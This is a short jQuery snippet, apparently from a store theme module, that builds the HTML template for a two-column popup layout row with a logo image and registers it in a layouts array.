$(document).ready(function(e) {
  tmcl_row_2 = '';
  tmcl_row_2 += '<li class="tmcl_popup_item col-sm-6 tmcl_row_2">';
    tmcl_row_2 += '<div class="popup_store_logo"><img class="logo img-responsive" src="'+logo_url+'" /></div>';
    tmcl_row_2 += '<h5></h5>';
    tmcl_row_2 += '<ul id="tmcl_row_2" class="clearfix tmcl_row_2 items">';
      tmcl_row_2 += '<li class="col-xs-12 col-sm-6 item"><div class="content"></div></li>';
      tmcl_row_2 += '<li class="col-xs-12 col-sm-6 item"><div class="content"></div></li>';
    tmcl_row_2 += '</ul>';
  tmcl_row_2 += '</li>';
  tmcl_row_2 += '<input type="hidden" name="id_layout" value="2" />';
  tmcl_layouts.push({name : 'tmcl_row_2', value : tmcl_row_2});
});
